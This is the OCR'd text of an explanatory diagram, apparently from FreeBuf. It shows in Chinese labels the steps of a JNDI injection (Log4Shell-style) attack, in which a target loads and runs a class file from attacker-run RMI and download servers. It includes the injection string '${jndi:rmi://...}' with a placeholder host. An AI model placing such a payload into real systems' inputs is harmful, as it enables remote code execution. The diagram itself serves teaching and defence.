 攻击者
RMI服务器
(攻击者部署)
${jndi:rmi://rmi服务器地址/Exploit}
①
② 获取Exploit
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
(攻击者部署)
FREEBUF